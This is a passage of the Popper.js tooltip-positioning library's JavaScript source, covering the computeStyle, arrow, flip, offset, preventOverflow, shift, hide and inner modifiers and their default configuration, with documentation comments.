      left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
      top: verticalToInteger(popper.top),
      bottom: verticalToInteger(popper.bottom),
      right: horizontalToInteger(popper.right)
    };
  }
  var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeStyle(data, options) {
    var x = options.x,
      y = options.y;
    var popper = data.offsets.popper;

    // Remove this legacy support in Popper.js v2

    var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'applyStyle';
    }).gpuAcceleration;
    if (legacyGpuAccelerationOption !== undefined) {
      console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
    }
    var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;
    var offsetParent = getOffsetParent(data.instance.popper);
    var offsetParentRect = getBoundingClientRect(offsetParent);

    // Styles
    var styles = {
      position: popper.position
    };
    var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);
    var sideA = x === 'bottom' ? 'top' : 'bottom';
    var sideB = y === 'right' ? 'left' : 'right';

    // if gpuAcceleration is set to `true` and transform is supported,
    //  we use `translate3d` to apply the position to the popper we
    // automatically use the supported prefixed version if needed
    var prefixedProperty = getSupportedPropertyName('transform');

    // now, let's make a step back and look at this code closely (wtf?)
    // If the content of the popper grows once it's been positioned, it
    // may happen that the popper gets misplaced because of the new content
    // overflowing its reference element
    // To avoid this problem, we provide two options (x and y), which allow
    // the consumer to define the offset origin.
    // If we position a popper on top of a reference element, we can set
    // `x` to `top` to make the popper grow towards its top instead of
    // its bottom.
    var left = void 0,
      top = void 0;
    if (sideA === 'bottom') {
      // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
      // and not the bottom of the html element
      if (offsetParent.nodeName === 'HTML') {
        top = -offsetParent.clientHeight + offsets.bottom;
      } else {
        top = -offsetParentRect.height + offsets.bottom;
      }
    } else {
      top = offsets.top;
    }
    if (sideB === 'right') {
      if (offsetParent.nodeName === 'HTML') {
        left = -offsetParent.clientWidth + offsets.right;
      } else {
        left = -offsetParentRect.width + offsets.right;
      }
    } else {
      left = offsets.left;
    }
    if (gpuAcceleration && prefixedProperty) {
      styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
      styles[sideA] = 0;
      styles[sideB] = 0;
      styles.willChange = 'transform';
    } else {
      // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
      var invertTop = sideA === 'bottom' ? -1 : 1;
      var invertLeft = sideB === 'right' ? -1 : 1;
      styles[sideA] = top * invertTop;
      styles[sideB] = left * invertLeft;
      styles.willChange = sideA + ', ' + sideB;
    }

    // Attributes
    var attributes = {
      'x-placement': data.placement
    };

    // Update `data` attributes, styles and arrowStyles
    data.attributes = _extends({}, attributes, data.attributes);
    data.styles = _extends({}, styles, data.styles);
    data.arrowStyles = _extends({}, data.offsets.arrow, data.arrowStyles);
    return data;
  }

  /**
   * Helper used to know if the given modifier depends from another one.<br />
   * It checks if the needed modifier is listed and enabled.
   * @method
   * @memberof Popper.Utils
   * @param {Array} modifiers - list of modifiers
   * @param {String} requestingName - name of requesting modifier
   * @param {String} requestedName - name of requested modifier
   * @returns {Boolean}
   */
  function isModifierRequired(modifiers, requestingName, requestedName) {
    var requesting = find(modifiers, function (_ref) {
      var name = _ref.name;
      return name === requestingName;
    });
    var isRequired = !!requesting && modifiers.some(function (modifier) {
      return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
    });
    if (!isRequired) {
      var _requesting = '`' + requestingName + '`';
      var requested = '`' + requestedName + '`';
      console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
    }
    return isRequired;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function arrow(data, options) {
    var _data$offsets$arrow;

    // arrow depends on keepTogether in order to work
    if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
      return data;
    }
    var arrowElement = options.element;

    // if arrowElement is a string, suppose it's a CSS selector
    if (typeof arrowElement === 'string') {
      arrowElement = data.instance.popper.querySelector(arrowElement);

      // if arrowElement is not found, don't run the modifier
      if (!arrowElement) {
        return data;
      }
    } else {
      // if the arrowElement isn't a query selector we must check that the
      // provided DOM node is child of its popper node
      if (!data.instance.popper.contains(arrowElement)) {
        console.warn('WARNING: `arrow.element` must be child of its popper element!');
        return data;
      }
    }
    var placement = data.placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isVertical = ['left', 'right'].indexOf(placement) !== -1;
    var len = isVertical ? 'height' : 'width';
    var sideCapitalized = isVertical ? 'Top' : 'Left';
    var side = sideCapitalized.toLowerCase();
    var altSide = isVertical ? 'left' : 'top';
    var opSide = isVertical ? 'bottom' : 'right';
    var arrowElementSize = getOuterSizes(arrowElement)[len];

    //
    // extends keepTogether behavior making sure the popper and its
    // reference have enough pixels in conjunction
    //

    // top/left side
    if (reference[opSide] - arrowElementSize < popper[side]) {
      data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
    }
    // bottom/right side
    if (reference[side] + arrowElementSize > popper[opSide]) {
      data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
    }
    data.offsets.popper = getClientRect(data.offsets.popper);

    // compute center of the popper
    var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

    // Compute the sideValue using the updated popper offsets
    // take popper margin in account because we don't have this info available
    var css = getStyleComputedProperty(data.instance.popper);
    var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
    var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
    var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

    // prevent arrowElement from being placed not contiguously to its popper
    sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
    data.arrowElement = arrowElement;
    data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
    return data;
  }

  /**
   * Get the opposite placement variation of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement variation
   * @returns {String} flipped placement variation
   */
  function getOppositeVariation(variation) {
    if (variation === 'end') {
      return 'start';
    } else if (variation === 'start') {
      return 'end';
    }
    return variation;
  }

  /**
   * List of accepted placements to use as values of the `placement` option.<br />
   * Valid placements are:
   * - `auto`
   * - `top`
   * - `right`
   * - `bottom`
   * - `left`
   *
   * Each placement can have a variation from this list:
   * - `-start`
   * - `-end`
   *
   * Variations are interpreted easily if you think of them as the left to right
   * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
   * is right.<br />
   * Vertically (`left` and `right`), `start` is top and `end` is bottom.
   *
   * Some valid examples are:
   * - `top-end` (on top of reference, right aligned)
   * - `right-start` (on right of reference, top aligned)
   * - `bottom` (on bottom, centered)
   * - `auto-end` (on the side with more space available, alignment depends by placement)
   *
   * @static
   * @type {Array}
   * @enum {String}
   * @readonly
   * @method placements
   * @memberof Popper
   */
  var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

  // Get rid of `auto` `auto-start` and `auto-end`
  var validPlacements = placements.slice(3);

  /**
   * Given an initial placement, returns all the subsequent placements
   * clockwise (or counter-clockwise).
   *
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement - A valid placement (it accepts variations)
   * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
   * @returns {Array} placements including their variations
   */
  function clockwise(placement) {
    var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var index = validPlacements.indexOf(placement);
    var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
    return counter ? arr.reverse() : arr;
  }
  var BEHAVIORS = {
    FLIP: 'flip',
    CLOCKWISE: 'clockwise',
    COUNTERCLOCKWISE: 'counterclockwise'
  };

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function flip(data, options) {
    // if `inner` modifier is enabled, we can't use the `flip` modifier
    if (isModifierEnabled(data.instance.modifiers, 'inner')) {
      return data;
    }
    if (data.flipped && data.placement === data.originalPlacement) {
      // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
      return data;
    }
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);
    var placement = data.placement.split('-')[0];
    var placementOpposite = getOppositePlacement(placement);
    var variation = data.placement.split('-')[1] || '';
    var flipOrder = [];
    switch (options.behavior) {
      case BEHAVIORS.FLIP:
        flipOrder = [placement, placementOpposite];
        break;
      case BEHAVIORS.CLOCKWISE:
        flipOrder = clockwise(placement);
        break;
      case BEHAVIORS.COUNTERCLOCKWISE:
        flipOrder = clockwise(placement, true);
        break;
      default:
        flipOrder = options.behavior;
    }
    flipOrder.forEach(function (step, index) {
      if (placement !== step || flipOrder.length === index + 1) {
        return data;
      }
      placement = data.placement.split('-')[0];
      placementOpposite = getOppositePlacement(placement);
      var popperOffsets = data.offsets.popper;
      var refOffsets = data.offsets.reference;

      // using floor because the reference offsets may contain decimals we are not going to consider here
      var floor = Math.floor;
      var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);
      var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
      var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
      var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
      var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);
      var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

      // flip the variation if required
      var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

      // flips variation if reference element overflows boundaries
      var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

      // flips variation if popper content overflows boundaries
      var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);
      var flippedVariation = flippedVariationByRef || flippedVariationByContent;
      if (overlapsRef || overflowsBoundaries || flippedVariation) {
        // this boolean to detect any flip loop
        data.flipped = true;
        if (overlapsRef || overflowsBoundaries) {
          placement = flipOrder[index + 1];
        }
        if (flippedVariation) {
          variation = getOppositeVariation(variation);
        }
        data.placement = placement + (variation ? '-' + variation : '');

        // this object contains `position`, we want to preserve it along with
        // any additional property we may add in the future
        data.offsets.popper = _extends({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
        data = runModifiers(data.instance.modifiers, data, 'flip');
      }
    });
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function keepTogether(data) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var placement = data.placement.split('-')[0];
    var floor = Math.floor;
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
    var side = isVertical ? 'right' : 'bottom';
    var opSide = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';
    if (popper[side] < floor(reference[opSide])) {
      data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
    }
    if (popper[opSide] > floor(reference[side])) {
      data.offsets.popper[opSide] = floor(reference[side]);
    }
    return data;
  }

  /**
   * Converts a string containing value + unit into a px value number
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} str - Value + unit string
   * @argument {String} measurement - `height` or `width`
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @returns {Number|String}
   * Value in pixels, or original string if no values were extracted
   */
  function toValue(str, measurement, popperOffsets, referenceOffsets) {
    // separate value from unit
    var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
    var value = +split[1];
    var unit = split[2];

    // If it's not a number it's an operator, I guess
    if (!value) {
      return str;
    }
    if (unit.indexOf('%') === 0) {
      var element = void 0;
      switch (unit) {
        case '%p':
          element = popperOffsets;
          break;
        case '%':
        case '%r':
        default:
          element = referenceOffsets;
      }
      var rect = getClientRect(element);
      return rect[measurement] / 100 * value;
    } else if (unit === 'vh' || unit === 'vw') {
      // if is a vh or vw, we calculate the size based on the viewport
      var size = void 0;
      if (unit === 'vh') {
        size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
      } else {
        size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
      }
      return size / 100 * value;
    } else {
      // if is an explicit pixel unit, we get rid of the unit and keep the value
      // if is an implicit unit, it's px, and we return just the value
      return value;
    }
  }

  /**
   * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} offset
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @argument {String} basePlacement
   * @returns {Array} a two cells array with x and y offsets in numbers
   */
  function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
    var offsets = [0, 0];

    // Use height if placement is left or right and index is 0 otherwise use width
    // in this way the first offset will use an axis and the second one
    // will use the other one
    var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

    // Split the offset string to obtain a list of values and operands
    // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
    var fragments = offset.split(/(\+|\-)/).map(function (frag) {
      return frag.trim();
    });

    // Detect if the offset string contains a pair of values or a single one
    // they could be separated by comma or space
    var divider = fragments.indexOf(find(fragments, function (frag) {
      return frag.search(/,|\s/) !== -1;
    }));
    if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
      console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
    }

    // If divider is found, we divide the list of values and operands to divide
    // them by ofset X and Y.
    var splitRegex = /\s*,\s*|\s+/;
    var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

    // Convert the values with units to absolute pixels to allow our computations
    ops = ops.map(function (op, index) {
      // Most of the units rely on the orientation of the popper
      var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
      var mergeWithPrevious = false;
      return op
      // This aggregates any `+` or `-` sign that aren't considered operators
      // e.g.: 10 + +5 => [10, +, +5]
      .reduce(function (a, b) {
        if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
          a[a.length - 1] = b;
          mergeWithPrevious = true;
          return a;
        } else if (mergeWithPrevious) {
          a[a.length - 1] += b;
          mergeWithPrevious = false;
          return a;
        } else {
          return a.concat(b);
        }
      }, [])
      // Here we convert the string values into number values (in px)
      .map(function (str) {
        return toValue(str, measurement, popperOffsets, referenceOffsets);
      });
    });

    // Loop trough the offsets arrays and execute the operations
    ops.forEach(function (op, index) {
      op.forEach(function (frag, index2) {
        if (isNumeric(frag)) {
          offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
        }
      });
    });
    return offsets;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @argument {Number|String} options.offset=0
   * The offset value as described in the modifier description
   * @returns {Object} The data object, properly modified
   */
  function offset(data, _ref) {
    var offset = _ref.offset;
    var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var basePlacement = placement.split('-')[0];
    var offsets = void 0;
    if (isNumeric(+offset)) {
      offsets = [+offset, 0];
    } else {
      offsets = parseOffset(offset, popper, reference, basePlacement);
    }
    if (basePlacement === 'left') {
      popper.top += offsets[0];
      popper.left -= offsets[1];
    } else if (basePlacement === 'right') {
      popper.top += offsets[0];
      popper.left += offsets[1];
    } else if (basePlacement === 'top') {
      popper.left += offsets[0];
      popper.top -= offsets[1];
    } else if (basePlacement === 'bottom') {
      popper.left += offsets[0];
      popper.top += offsets[1];
    }
    data.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function preventOverflow(data, options) {
    var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

    // If offsetParent is the reference element, we really want to
    // go one step up and use the next offsetParent as reference to
    // avoid to make this modifier completely useless and look like broken
    if (data.instance.reference === boundariesElement) {
      boundariesElement = getOffsetParent(boundariesElement);
    }

    // NOTE: DOM access here
    // resets the popper's position so that the document size can be calculated excluding
    // the size of the popper element itself
    var transformProp = getSupportedPropertyName('transform');
    var popperStyles = data.instance.popper.style; // assignment to help minification
    var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];
    popperStyles.top = '';
    popperStyles.left = '';
    popperStyles[transformProp] = '';
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

    // NOTE: DOM access here
    // restores the original style properties after the offsets have been computed
    popperStyles.top = top;
    popperStyles.left = left;
    popperStyles[transformProp] = transform;
    options.boundaries = boundaries;
    var order = options.priority;
    var popper = data.offsets.popper;
    var check = {
      primary: function primary(placement) {
        var value = popper[placement];
        if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
          value = Math.max(popper[placement], boundaries[placement]);
        }
        return defineProperty({}, placement, value);
      },
      secondary: function secondary(placement) {
        var mainSide = placement === 'right' ? 'left' : 'top';
        var value = popper[mainSide];
        if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
          value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
        }
        return defineProperty({}, mainSide, value);
      }
    };
    order.forEach(function (placement) {
      var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
      popper = _extends({}, popper, check[side](placement));
    });
    data.offsets.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function shift(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var shiftvariation = placement.split('-')[1];

    // if shift shiftvariation is specified, run the modifier
    if (shiftvariation) {
      var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;
      var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
      var side = isVertical ? 'left' : 'top';
      var measurement = isVertical ? 'width' : 'height';
      var shiftOffsets = {
        start: defineProperty({}, side, reference[side]),
        end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
      };
      data.offsets.popper = _extends({}, popper, shiftOffsets[shiftvariation]);
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function hide(data) {
    if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
      return data;
    }
    var refRect = data.offsets.reference;
    var bound = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'preventOverflow';
    }).boundaries;
    if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === true) {
        return data;
      }
      data.hide = true;
      data.attributes['x-out-of-boundaries'] = '';
    } else {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === false) {
        return data;
      }
      data.hide = false;
      data.attributes['x-out-of-boundaries'] = false;
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function inner(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;
    var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;
    popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);
    data.placement = getOppositePlacement(placement);
    data.offsets.popper = getClientRect(popper);
    return data;
  }

  /**
   * Modifier function, each modifier can have a function of this type assigned
   * to its `fn` property.<br />
   * These functions will be called on each update, this means that you must
   * make sure they are performant enough to avoid performance bottlenecks.
   *
   * @function ModifierFn
   * @argument {dataObject} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {dataObject} The data object, properly modified
   */

  /**
   * Modifiers are plugins used to alter the behavior of your poppers.<br />
   * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
   * needed by the library.
   *
   * Usually you don't want to override the `order`, `fn` and `onLoad` props.
   * All the other properties are configurations that could be tweaked.
   * @namespace modifiers
   */
  var modifiers = {
    /**
     * Modifier used to shift the popper on the start or end of its reference
     * element.<br />
     * It will read the variation of the `placement` property.<br />
     * It can be one either `-end` or `-start`.
     * @memberof modifiers
     * @inner
     */
    shift: {
      /** @prop {number} order=100 - Index used to define the order of execution */
      order: 100,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: shift
    },
    /**
     * The `offset` modifier can shift your popper on both its axis.
     *
     * It accepts the following units:
     * - `px` or unit-less, interpreted as pixels
     * - `%` or `%r`, percentage relative to the length of the reference element
     * - `%p`, percentage relative to the length of the popper element
     * - `vw`, CSS viewport width unit
     * - `vh`, CSS viewport height unit
     *
     * For length is intended the main axis relative to the placement of the popper.<br />
     * This means that if the placement is `top` or `bottom`, the length will be the
     * `width`. In case of `left` or `right`, it will be the `height`.
     *
     * You can provide a single value (as `Number` or `String`), or a pair of values
     * as `String` divided by a comma or one (or more) white spaces.<br />
     * The latter is a deprecated method because it leads to confusion and will be
     * removed in v2.<br />
     * Additionally, it accepts additions and subtractions between different units.
     * Note that multiplications and divisions aren't supported.
     *
     * Valid examples are:
     * ```
     * 10
     * '10%'
     * '10, 10'
     * '10%, 10'
     * '10 + 10%'
     * '10 - 5vh + 3%'
     * '-10px + 5vh, 5px - 6%'
     * ```
     * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
     * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
     * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
     *
     * @memberof modifiers
     * @inner
     */
    offset: {
      /** @prop {number} order=200 - Index used to define the order of execution */
      order: 200,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: offset,
      /** @prop {Number|String} offset=0
       * The offset value as described in the modifier description
       */
      offset: 0
    },
    /**
     * Modifier used to prevent the popper from being positioned outside the boundary.
     *
     * A scenario exists where the reference itself is not within the boundaries.<br />
     * We can say it has "escaped the boundaries" — or just "escaped".<br />
     * In this case we need to decide whether the popper should either:
     *
     * - detach from the reference and remain "trapped" in the boundaries, or
     * - if it should ignore the boundary and "escape with its reference"
     *
     * When `escapeWithReference` is set to`true` and reference is completely
     * outside its boundaries, the popper will overflow (or completely leave)
     * the boundaries in order to remain attached to the edge of the reference.
     *
     * @memberof modifiers
     * @inner
     */
    preventOverflow: {
      /** @prop {number} order=300 - Index used to define the order of execution */
      order: 300,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: preventOverflow,
      /**
       * @prop {Array} [priority=['left','right','top','bottom']]
       * Popper will try to prevent overflow following these priorities by default,
       * then, it could overflow on the left and on top of the `boundariesElement`
       */
      priority: ['left', 'right', 'top', 'bottom'],
      /**
       * @prop {number} padding=5
       * Amount of pixel used to define a minimum distance between the boundaries
       * and the popper. This makes sure the popper always has a little padding
       * between the edges of its container
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='scrollParent'
       * Boundaries used by the modifier. Can be `scrollParent`, `window`,
       * `viewport` or any DOM element.
       */
      boundariesElement: 'scrollParent'
    },
    /**
     * Modifier used to make sure the reference and its popper stay near each other
     * without leaving any gap between the two. Especially useful when the arrow is
     * enabled and you want to ensure that it points to its reference element.
     * It cares only about the first axis. You can still have poppers with margin
     * between the popper and its reference element.
     * @memberof modifiers
     * @inner
     */
    keepTogether: {
      /** @prop {number} order=400 - Index used to define the order of execution */
      order: 400,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: keepTogether
    },
    /**
     * This modifier is used to move the `arrowElement` of the popper to make
     * sure it is positioned between the reference element and its popper element.
     * It will read the outer size of the `arrowElement` node to detect how many
     * pixels of conjunction are needed.
     *
     * It has no effect if no `arrowElement` is provided.
     * @memberof modifiers
     * @inner
     */
    arrow: {
      /** @prop {number} order=500 - Index used to define the order of execution */
      order: 500,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: arrow,
      /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
      element: '[x-arrow]'
    },
    /**
     * Modifier used to flip the popper's placement when it starts to overlap its
     * reference element.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     *
     * **NOTE:** this modifier will interrupt the current update cycle and will
     * restart it if it detects the need to flip the placement.
     * @memberof modifiers
     * @inner
     */
    flip: {
      /** @prop {number} order=600 - Index used to define the order of execution */
      order: 600,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: flip,
      /**
       * @prop {String|Array} behavior='flip'
       * The behavior used to change the popper's placement. It can be one of
       * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
       * placements (with optional variations)
       */
      behavior: 'flip',
      /**
       * @prop {number} padding=5
       * The popper will flip if it hits the edges of the `boundariesElement`
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='viewport'
       * The element which will define the boundaries of the popper position.
       * The popper will never be placed outside of the defined boundaries
       * (except if `keepTogether` is enabled)
       */
      boundariesElement: 'viewport',
      /**
       * @prop {Boolean} flipVariations=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the reference element overlaps its boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariations: false,
      /**
       * @prop {Boolean} flipVariationsByContent=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the popper element overlaps its reference boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariationsByContent: false
    },
    /**
     * Modifier used to make the popper flow toward the inner of the reference element.
     * By default, when this modifier is disabled, the popper will be placed outside
     * the reference element.
     * @memberof modifiers
     * @inner
     */
    inner: {
      /** @prop {number} order=700 - Index used to define the order of execution */
      order: 700,
      /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
      enabled: false,
      /** @prop {ModifierFn} */
      fn: inner
    },
    /**
     * Modifier used to hide the popper when its reference element is outside of the
     * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
     * be used to hide with a CSS selector the popper when its reference is
     * out of boundaries.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     * @memberof modifiers
     * @inner
     */
    hide: {
      /** @prop {number} order=800 - Index used to define the order of execution */
      order: 800,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: hide
    },
    /**
     * Computes the style that will be applied to the popper element to gets
     * properly positioned.
     *
     * Note that this modifier will not touch the DOM, it just prepares the styles
     * so that `applyStyle` modifier can apply it. This separation is useful
     * in case you need to replace `applyStyle` with a custom implementation.
     *
     * This modifier has `850` as `order` value to maintain backward compatibility
     * with previous versions of Popper.js. Expect the modifiers ordering method
     * to change in future major versions of the library.
     *
     * @memberof modifiers
     * @inner
     */
    computeStyle: {
      /** @prop {number} order=850 - Index used to define the order of execution */
      order: 850,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: computeStyle,
      /**
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: true,
      /**
       * @prop {string} [x='bottom']
       * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
       * Change this if your popper should grow in a direction different from `bottom`
       */
      x: 'bottom',
      /**
       * @prop {string} [x='left']
       * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
       * Change this if your popper should grow in a direction different from `right`
       */
      y: 'right'
    },
    /**
     * Applies the computed styles to the popper element.
     *
     * All the DOM manipulations are limited to this modifier. This is useful in case
     * you want to integrate Popper.js inside a framework or view library and you
     * want to delegate all the DOM manipulations to it.
